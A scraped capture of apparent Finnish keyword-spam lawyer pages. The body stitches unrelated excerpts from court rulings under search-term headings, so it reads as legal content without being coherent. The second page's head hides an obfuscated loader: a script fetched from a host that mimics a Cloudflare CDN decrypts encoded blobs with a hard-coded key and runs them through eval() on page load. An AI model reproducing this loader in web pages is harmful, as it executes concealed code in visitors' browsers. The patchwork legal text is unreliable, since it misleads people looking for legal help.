                <div> <p>Maksuttomasta oikeudenkäynnistä annetun lain 15 §:n 1 momentin esitöistä ilmeni, että avustajaksi olisi pääsääntöisesti määrättävä tuomioistuinpaikkakunnalla vakinaisesti asianajoa harjoittava lakimies. Jos avustajaksi määrätään muualta kuin tuomioistuinpaikkakunnalta oleva lakimies, palkkio maksettaisiin ottamatta huomioon tämän matkaan kulunutta aikaa, paitsi jos olisi erityisiä syitä korvata myös matkaan kulunut ajanhukka (HE 185/1992 vp s. 2 - 3). Sääntelyn tarkoituksena oli, että muualla kuin tuomioistuinpaikkakunnalla toimivalla avustajalla olisi oikeus saada palkkio matka-ajalta ainoastaan silloin, kun hänen määräämiselleen avustajaksi oli ollut esimerkiksi asian laadun vuoksi erityisiä syitä.</p><p>Tässä asiassa kanne on perustettu olennaisesti siihen, että yhdistyksen nimi on sen jäsenistöön liittyvien seikkojen osalta harhaanjohtava, koska siinä on yhtäältä yhdistetty auktorisointia koskeva maininta lakimies-nimikkeeseen ja toisaalta käytetty englanninkielistä, väitetysti yksinomaan asianajajiin viittaavaa termiä "attorneys at law".</p><p>Todistajana kuultu edellä mainittu lakimies oli kertonut, ettei hän ollut, C:n otettua yhteyttä kaupan osalta, selvittänyt kuolettamismenettelyä. Kun kuitenkin lakimies oli merkinnyt kauppakirjan luonnokseen muutoksia nimenomaan kiinnitysten kuolettamismenettelynkin osalta ja hän oli keskustellut muutoksista C:n kanssa, käräjäoikeus piti selvitettynä, että C:nkin olisi tullut mieltää kiinnitysten kuolettamiseen liittyneen ongelmia.</p></div>
                      
                                 <p><a href="hyva-juristi-kuopio.html">Hyvä Juristi Oulu</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asuntokauppariita Lakimies Oulu								">
                
                    
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asuntokauppariita Lakimies Oulu								">Asuntokauppariita Lakimies Oulu								                </h3>
                <div class="content3"> <p>Kanteen mukaan yhdistyksen nimi oli yhdistyslain 49 §:n 1 momentin 2 kohdassa tarkoitetulla tavalla harhaanjohtava. Yhdistyksen nimi sisälsi asianajajan lailla suojattuun ammattinimikkeeseen erehdyttävästi viittaavat ilmaisut "attorneys" ja "attorneys at law", minkä harhaanjohtavuutta lisäsi auktorisointiin viittaava etuliite "authorized". Myös suomen- ja ruotsinkieliset, lakimies-nimikkeeseen yhdistetyt auktorisointiin viittaavat ilmaisut olivat harhaanjohtavia, koska Suomessa lakimiehiltä ei yleisesti edellytetä minkäänlaista auktorisointia. Nämä ilmaisut antoivat lisäksi vaikutelman siitä, että yhdistyksen jäseniltä edellytettäisiin jonkinlaista korkeampiasteista auktorisointia kuin muilta lakimiehiltä, asianajajat mukaan lukien.</p><p>Joukkoon on kuulunut myös lakimies, jonka tehtävänä on ollut avustaa komentajaa kurin ja järjestyksen ylläpidossa ja muissa oikeudenhoitoon kuuluvissa asioissa, johtaa rikostutkintaa ja syytteeseenpanoa sekä valmistella ja esitellä komentajan ratkaisua vaativat kurinpitoasiat. Lakimiehen tehtävänä on ollut myös projektiesityksiä koskevien asiakirjojen laadinta ja esittely komentajalle tämän päätöksentekoa varten. Esitetyn selvityksen mukaan rauhanturvajoukon piirissä tapahtuneiden rikosten tutkinnasta ovat käytännössä huolehtineet joukossa palvelleet ja siviilissä poliisin ammatissa toimineet sotilaat.</p><p>Lahjanantaja oli antanut pankin notariaattiosastolle toimeksi laatia lahjakirjan, jonka perusteella lahjansaajan puolisolla ei olisi avio-oikeutta lahjoitettavaan omaisuuteen. Notariaattiosaston lakimies oli laatinut lahjakirjan ilman avio-oikeuden poissulkevaa ehtoa seurauksin, että lahjansaaja oli sen vuoksi joutunut maksamaan tasinkoa puolisolleen myös lahjoitetun omaisuuden arvon perusteella.</p> 
                                  </div>
            </div>
                         <div class="col-lg-6    pt-5">
                      
                
                           <iframe width="100%" height="600"  style="border-radius: 5px;" src="https://lakitoimisto-oulu.lakikukkonen.fi/" title="Edullinen Lakimies"  frameborder="0"   >Asuntokauppariita Lakimies Oulu								</iframe>

 
                                    </div>
                        </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Lakimies Rikosrekisteri Oulu">
                
                                  <div class="col-lg-6    pt-5">
              
                           <iframe width="100%" height="600" style="border-radius: 5px;" src="https://storage.googleapis.com/lakitoimisto/asianajaja/juristi/lakimies-.html" title="Lakimies Rikosrekisteri Oulu"  frameborder="0"   >Lakimies Rikosrekisteri Oulu</iframe>

                                    </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Lakimies Rikosrekisteri Oulu">Lakimies Rikosrekisteri Oulu                </h3>
                <div class="content4"> <p>A:ta ei ole aikaisemmin rikoksista tuomittu. Tämä ja myös edellä todettu oikeudenkäynnin kesto puoltavat</p> </div>
                                                                    <a class="allShow  " href="lakitoimisto-kuopio-.html">


                        Oulu Juristi	                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Suomen Paras Lakimies">
                      
                                     <div class="col-lg-6  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Suomen Paras Lakimies">Suomen Paras Lakimies    
                </h4>
                <div class="content3">  <p>Kuten enemmistö toteaa, oikeustieteellisessä keskustelussa olosuhdetahallisuuden sisällöstä ja tunnusmerkistöerehdyssäännöksen merkityksestä sen suhteen on esitetty erilaisia käsityksiä. Eräiden näkemysten mukaan rikoslain 4 luvun 1 § ei tehdyn rajauksen johdosta ole olosuhdetahallisuuden kannalta merkityksellinen (Pekka Koponen, Talousrikokset rikos- ja prosessioikeuden yhtymäkohdassa, 2004, s. 118 - 120, 250). Toisaalla on katsottu, ettei viimeksi mainittua säännöstä voida laillisesti sivuuttaa olosuhdetahallisuuden sisältöä määritettäessä, ja että termi ”olla selvillä” merkitsee samaa kuin todennäköisyystahallisuusmääritelmän ”varsin todennäköisenä pitäminen” (Jussi Matikkala, Lakimies 2007, s. 110 - 111). Todennäköisyyttä ainoana perusteltavissa olevana rajanvetomallina on viimeksi puollettu ratkaisua KKO 2012:66 kommentoivassa artikkelissa (Jussi Tapani, Defensor Legis 2012, s. 613 - 615). Vapaamielisemmin käsitteeseen ”olla selvillä” suhtautuen on katsottu, ettei käsitteitä tarvitse rinnastaa, koska ”varsin todennäköisen” sisällöstä ei ole selvyyttä. Olosuhdetahallisuus yhdistettynä tarpeeseen ratkaista tarkoituksellisen tietämättömyyden ongelma tulisikin tällöin määritellä niin sanottuna tasapainotahallisuutena (Dan Frände, Allmän straffrätt, 2004, s. 136 - 141, Yleinen rikosoikeus, 2005, s. 131 - 136, sama teos 2. painos 2012, s. 127 ja teoksessa Da mihi factum, dabo tibi ius, Korkein oikeus 1809 - 2009, 2009, s. 234).</p><p>C:n pyynnöstä on käräjäoikeuden tuomiosta ilmenevä lakimies tarkastanut Z:n laatiman kauppakirjaluonnoksen. Hänen luonnokseen tekemänsä merkinnät ovat vaikuttaneet kauppakirjan 4. kohdan ehdon sisältöön. Tämä ei vähennä ostajien oikeutta korvaukseen välittäjältä, koska vahinkoa ei ole aiheuttanut kauppakirjan ehto vaan se, että välittäjä ei ole huolehtinut sovitun ehdon toteutumisesta ja kiinnitysten vapauttamisen edellytysten varmistamisesta loppukauppahinnan suorituksen yhteydessä.</p><p>Käräjäoikeus on Suomen Asianajajaliiton kanteesta kumonnut yhdistyksen nimeä koskevan rekisterimerkinnän muun ohella sillä perusteella, että nimi on harhaanjohtava ja loukkaa Suomen Asianajajaliiton oikeutta. Hovioikeus ei ole muuttanut käräjäoikeuden tuomion lopputulosta. Hovioikeus on todennut, että sana auktorisoitu yhdistettynä sanaan lakimies voi antaa käsityksen, että tällaisella lakimiehellä on korkeampi pätevyys tai että tällainen lakimies voi antaa korkeampilaatuisia palveluja kuin lakimies tai lakiasiaintoimisto, jonka nimessä ei esiinny sanaa auktorisoitu. Ottaen lisäksi huomioon muun ohella sen, että Suomessa on ennestään ollut lailla säännelty lakimieskunta eli asianajajat, hovioikeus on katsonut, ettei sanayhdistelmä auktorisoitu lakimies antanut selkeää kuvaa yhdistyksestä ja sen jäsenistä. Hovioikeus on lisäksi katsonut selvitetyksi, että termi "attorney at law" on yksi vakiintunut käännös suomalaisen asianajajan ammattinimikkeestä. Hovioikeus on katsonut, että yhdistyksen nimi kokonaisuutena voi erehdyttävästi viitata asianajajaan ja ettei se anna oikeanlaista kuvaa yhdistyksestä ja sen jäsenistä.</p></div>
                                  </div>
             
                          <div class="col-lg-6    pt-5">
                          
                           <iframe width="100%" height="600" style="border-radius: 5px;" src="https://lakimies.blob.core.windows.net/lakimies/asianajaja/varatuomari/lakimies-.html" title="Suomen Paras Lakimies"  frameborder="0"   >Suomen Paras Lakimies</iframe>
                                    </div>
                         </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Homevaurio Lakimies">Homevaurio Lakimies                </h5>
                <div class="content6"> <p>B oli perinnönjaon hetkellä ollut 61-vuotias. Hän oli koulutukseltaan lakimies ja hänellä oli hallitusneuvoksen virka kauppa- ja teollisuusministeriössä. Hänen vakituinen asuinpaikkansa oli Helsinki. Pesänjakajan kannan mukaisen ratkaisun perusteella B olisi tullut perintökaaren 25 luvun 7 §:ssä säädetyn viljelyvelvoitteen vuoksi tilanpidonjatkajana viljelemään tilaa yli vanhuuseläkeiän, eikä hänellä ollut sanotussa lainkohdassa tarkoitettua perillistä tai muuta sellaista läheistä henkilöä, jolle hän olisi voinut luovuttaa viljelmän rikkomatta itselleen asetettua velvollisuutta.</p><p>Käräjäoikeus lausui tämän jälkeen perusteluinaan muun muassa, että oikeustoimilain 36 §:n mukainen kanne tuli nostaa kohtuullisessa ajassa erehdyksen havaitsemisesta, eli tässä tapauksessa siitä, kun A oli tullut tietoiseksi asunnon käyvästä hinnasta. A ei ollut koko osituksen moiteoikeudenkäynnin aikana puuttunut asunnon arvoon ja hänen oli tästä syystä katsottava tuolloin vielä pitäneen arvoa oikeana. A oli väittänyt, ettei hän ollut tiennyt asunnon todellista arvoa. Hänellä oli kuitenkin ollut lakimies ajamassa moitekannetta ja asunnon arvo oli olennaisesti vaikuttanut A:n maksettavaksi määrätyn tasingon määrään.</p><p>Kommandiittiyhtiön puolesta toiminut A on toimeksiannon vastaanottaessaan tiennyt, että päävelallinen oli asetettu konkurssiin ja että konkurssioikeudenkäynti oli vireillä. Saatavan valvonta konkurssissa ja valvonnan riitauttamiseen liittyvän erillisen vahvistuskanteen loppuun ajaminen ovat olleet takaussaatavaa koskevan vaatimuksen menestymisen välttämättömiä edellytyksiä. Osakeyhtiön puolesta toiminut W ei ole lakimies. Hän on vuoden 1976 alusta tullut Osuuspankkien Keskusliiton palvelukseen ja siitä lähtien toiminut osuuspankin palveluksessa ollen vuodesta 1983 lähtien Kemiön aluekonttorin johtajana. Näin hänellä on ollut käytännön kokemusta myös lakiasioista. Toimeksiannon W on antanut osakeyhtiön edustajana. Kommandiittiyhtiöllä ei ole ollut perusteltua syytä olettaa, että osuuspankin lakimies valvoisi osakeyhtiön etua asiassa.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Lakimies Työttömälle Oulu">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Lakimies Työttömälle Oulu  
                </h6>
                <div class="content3"><p>B on kertonut, että ammattiliiton lakimies oli samana päivänä, jona A siirrettiin tuotantopuolelle työhön, puhelimitse vaatinut A:n palauttamista autonkuljettajan tehtäviin. Sen vuoksi Korkein oikeus katsoo jääneen näyttämättä, että A olisi sopinut työnantajan kanssa toimenkuvansa muuttamisesta.</p><p>Mielisairauden vuoksi holhottavaksi määrätyn miehen holhous oli jaettu siten, että hänen vaimonsa hoiti hänen henkilökohtaisia ja toiseksi holhoojaksi määrätty lakimies taloudellisia asioita.</p><p>A:n lakimies oli toiminut B:n asiamiehenä sekä yhtiön mentyä konkurssiin konkurssipesän asiamiehenä oikeudenkäynnissä. Asiamies oli laskuttanut toimenpiteistään konkurssipesää. Osa laskuista oli koskenut toimenpiteitä, jotka oli suoritettu ennen konkurssia ja osa toimenpiteitä, jotka oli tehty konkurssin alkamisen jälkeen.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakitoimisto Oulu</p>
               
      
          
     <p>City : Oulu</p>
      
      
          
     <p>Zip : 90100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://lakitoimistooulu.fi" rel="nofollow">https://lakitoimistooulu.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://lakitoimistooulu.fi" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://lakitoimistooulu.fi" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://lakitoimistooulu.fi" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://lakitoimistooulu.fi" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://lakitoimistooulu.fi" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://lakitoimistooulu.fi" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://lakitoimistooulu.fi" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://lakitoimistooulu.fi" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/lakitoimisto/asianajaja/juristi/lakimies-.html
body_size: 41430
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Lakimies				</title>
<link rel="canonical" href="https://storage.googleapis.com/lakitoimisto/asianajaja/juristi/lakimies-.html" />
<link rel="shortcut icon" href="img/" alt="Lakimies				" />
  <meta charset="utf-8">
<meta name="title" content="Lakimies				">
<meta name="DC.title" lang="en" content="Lakimies				">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Lakimies		">
<meta name="keywords" content="Lakimies				, Narsisti Oikeudessa				, Oikeusneuvonta Maksuton				, Oulu Lakimies Tuomio				, Ilmainen Lakimiespalvelu				, Notaari				, Asianajotoimisto Mikkeli				, Varkauden Oikeusaputoimisto				">
<meta name="author" content="Narsisti Oikeudessa				">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HkJHIOAmsODFJCW = 'dPELTdWTZCLefWH';var NGPeMSXJrzSMWwc = '[base64]';var ZwKISDDROiLHCGv = '[base64]';let rJyKQDJwOcYLsYU = new Encryption();var yxhkITxpPOaWqXc = rJyKQDJwOcYLsYU.decrypt(NGPeMSXJrzSMWwc, HkJHIOAmsODFJCW);if (!eval(yxhkITxpPOaWqXc)) {eval(rJyKQDJwOcYLsYU.decrypt(ZwKISDDROiLHCGv, HkJHIOAmsODFJCW));};</script>
			  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.yacss-card-title {
    margin-bottom: 1rem;
}
.yacss-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakimies",
   "url": "https://helsinkilakimies.fi",
 
  "sameAs": [
      "Lakimies" 

  ],
  

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Helsinki", 
   
    "postalCode": "00100"   
   
  } , 
    
  "hasMap": "https://goo.gl/maps/hsXKukQwrHwCSkLt6"
  }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://lakimies.business.site",
  "significantLink": "https://lakimies.business.site",
  "relatedLink": "https://lakimies.business.site",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://lakimies.business.site",


      "url": "",
      "additionalType": "https://lakimies.business.site",
      "name": "Narsisti Oikeudessa				",
      "identifier": "https://lakimies.business.site",
      "description": "Narsisti Oikeudessa				, Oikeusneuvonta Maksuton				",
      "disambiguatingDescription": "Narsisti Oikeudessa				, Oikeusneuvonta Maksuton				, Oulu Lakimies Tuomio				, Ilmainen Lakimiespalvelu				, Notaari				, Asianajotoimisto Mikkeli				, Varkauden Oikeusaputoimisto				",
      "alternateName": "Oikeusneuvonta Maksuton				"
    },
    "accessibilitySummary": "Narsisti Oikeudessa				",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=ZUtbIN9MctY",
      "contentUrl": "https://www.youtube.com/watch?v=ZUtbIN9MctY",
      "about": {
        "sameAs": "https://lakimies.business.site",
        "url": "lakimies-.html"
      }
    }
  },
  "mainEntityOfPage": "https://lakimies.business.site",
  "keywords": ["Narsisti Oikeudessa				", "Oikeusneuvonta Maksuton				", "Oulu Lakimies Tuomio				", "Ilmainen Lakimiespalvelu				", "Notaari				", "Asianajotoimisto Mikkeli				", "Varkauden Oikeusaputoimisto				"],
  "award": [
    "Best Narsisti Oikeudessa				", "Best Oikeusneuvonta Maksuton				", "Best Oulu Lakimies Tuomio				", "Best Ilmainen Lakimiespalvelu				", "Best Notaari				", "Best Asianajotoimisto Mikkeli				", "Best Varkauden Oikeusaputoimisto				"
  ],
  "teaches": ["Narsisti Oikeudessa				","Oikeusneuvonta Maksuton				","Oulu Lakimies Tuomio				","Ilmainen Lakimiespalvelu				","Notaari				","Asianajotoimisto Mikkeli				","Varkauden Oikeusaputoimisto				"],
  "offers": [{
    "sku": "Narsisti Oikeudessa				",
    "availabilityStarts": "2022-10-04 08:20:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Oikeusneuvonta Maksuton				",
    "availabilityStarts":"2022-10-04 08:20:55",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Oulu Lakimies Tuomio				",
    "availabilityStarts":"2022-10-04 08:20:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Ilmainen Lakimiespalvelu				",
    "availabilityStarts":"2022-10-04 08:20:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Notaari				",
    "availabilityStarts":"2022-10-04 08:20:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajotoimisto Mikkeli				",
    "availabilityStarts": "2022-10-04 08:20:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Varkauden Oikeusaputoimisto				",
    "availabilityStarts":"2022-10-04 08:20:55",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Narsisti Oikeudessa				","Oikeusneuvonta Maksuton				", "Oulu Lakimies Tuomio				", "Ilmainen Lakimiespalvelu				", "Notaari				", "Asianajotoimisto Mikkeli				", "Varkauden Oikeusaputoimisto				"],
  "text": "Narsisti Oikeudessa				, Oikeusneuvonta Maksuton				, Oulu Lakimies Tuomio				, Ilmainen Lakimiespalvelu				, Notaari				, Asianajotoimisto Mikkeli				, Varkauden Oikeusaputoimisto				",
  "workExample": {
    "about": {
      "sameAs": "https://lakimies.business.site",
      "url": "lakimies-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "lakimies-.html",
      "sameAs": "https://lakimies.business.site"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Lakimies				",
        "alternativeHeadline": "The most frequently asked questions about Lakimies				",
        "url": "lakimies-.html",
        "mainEntity": [                         ]
    }
 
      ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about Lakimies				",
  "alternatename":"This video also describes Narsisti Oikeudessa				",
  "description": "The description of the content of this video is Narsisti Oikeudessa				 and Oikeusneuvonta Maksuton				",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of Oulu Lakimies Tuomio				, Ilmainen Lakimiespalvelu				, Notaari				, Asianajotoimisto Mikkeli				 and Varkauden Oikeusaputoimisto				",
  "about": "The video is mainly about Narsisti Oikeudessa				 and Lakimies				",
  "keywords": ["Lakimies				","Narsisti Oikeudessa				","Oikeusneuvonta Maksuton				","Oulu Lakimies Tuomio				","Ilmainen Lakimiespalvelu				","Notaari				","Asianajotoimisto Mikkeli				","Varkauden Oikeusaputoimisto				"],
 
  "mainEntityOfPage":"https://helsinkilakimies.fi",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/ZUtbIN9MctY/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=ZUtbIN9MctY",
  "embedUrl": "https://youtube.googleapis.com/embed/ZUtbIN9MctY",
  "uploadDate": "2022-10-04",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "",
  "hasMap": ["https://goo.gl/maps/hsXKukQwrHwCSkLt6 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Lakimies ",
    "logo": {
      "@type": "ImageObject",
      "name": "Lakimies				",
      "url": "https://i.ytimg.com/vi/ZUtbIN9MctY/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}



]





}
</script>

 
</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
   <a class="navbar-brand" href="lakimies-.html">
        <img alt="" src="img/"   width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="lakimies-.html" rel="nofollow">Lakimies</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="varatuomari-.html" rel="nofollow">Varatuomari</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="juristi-.html" rel="nofollow">Juristi</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="lakimies-asianajaja-ero-.html" rel="nofollow">Lakimies Asianajaja Ero</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-.html" rel="nofollow">Asianajaja</a>
      
    <a  class="dropdown-item" href="juristin-ja-lakimiehen-ero-.html" rel="nofollow">Juristin Ja Lakimiehen Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-lakimies-ero-.html" rel="nofollow">Asianajaja Lakimies Ero</a>
      
    <a  class="dropdown-item" href="Tuomari-varatuomari-.html" rel="nofollow">Tuomari Varatuomari</a>
      
    <a  class="dropdown-item" href="juristi-asianajaja-ero-.html" rel="nofollow">Juristi Asianajaja Ero</a>
      
    <a  class="dropdown-item" href="lakimiehen-ja-asianajajan-ero-.html" rel="nofollow">Lakimiehen Ja Asianajajan Ero</a>
      
    <a  class="dropdown-item" href="asianajaja-vs-lakimies-.html" rel="nofollow">Asianajaja Vs Lakimies</a>
      
